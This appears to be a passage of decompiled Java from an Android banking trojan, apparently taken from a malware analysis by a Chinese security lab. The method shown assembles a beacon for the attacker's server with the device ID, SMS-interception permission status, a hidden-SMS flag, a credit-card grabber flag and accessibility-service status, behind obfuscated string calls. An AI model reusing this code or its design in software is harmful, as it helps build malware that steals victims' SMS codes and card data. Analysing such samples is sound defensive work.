 private String preparePingData() {
boolean v2;
MainServiceAlarm.highcurtain();
String v0 = MainServiceAlarm.fewluggage();  // RELEASE_VERSION
JSONObject v1 = new JSONObject();
try {
v1.put(MainServiceAlarm.duringteam(), AppGlobals.getStringFromSharedPreferences(MainServiceAlarm.libraryglad()));  // DEVICE_ID
v1.put(MainServiceAlarm.abusecome(), AppGlobals.getStringFromSharedPreferences(MainServiceAlarm.covereconomy()));  // TAG
v2 = this.checkPermissions();
}
catch(JSONException v0_1) {
goto label_60;
}
String v3 = MainServiceAlarm.wagebox();  // SMS_ALLOW /
if(v2) {
try {
v1.put(v3, 1);
goto label_20;
label_19:
v1.put(v3, 0);
label_20:
v2 = Telephony$Sms.getDefaultSmsPackage(((Context)this)).equals(this.getPackageName());  // 检测应用是否是短信接收程序
goto label_23;
}
catch(JSONException v0_1) {
goto label_60;
}
}
else {
goto label_19;
}
goto label_20;
label_23:  // HIDDEN_SMS_ALLOW
v3 = MainServiceAlarm.dynamicprotect();  // HIDDEN_SMS_ALLOW
if(v2) {
try {
label_27:
v1.put(v3, 0);
label_28:
v2 = AppGlobals.getStringFromSharedPreferences(MainServiceAlarm.clothtribe()).equals(MainServiceAlarm.tipsatoshi());  /
goto label_32;
}
catch(JSONException v0_1) {
goto label_60;
}
}
else {
goto label_27;
}
goto label_28;
label_32:  // CC_GRABBER
v3 = MainServiceAlarm.savepudding();  // CC_GRABBER
if(v2) {
try {
v1.put(v3, 0);
goto label_37;
label_36:
v1.put(v3, 1);
label_37:
v2 = AppGlobals.ACCESSIBILITY_RUNNING;
goto label_38;
}
catch(JSONException v0_1) {
goto label_60;
}
}
else {
goto label_36;
}
goto label_37;
label_38:  // ACCESSIBILITY
v3 = MainServiceAlarm.pandatwist();  // ACCESSIBILITY
暗影安全实验室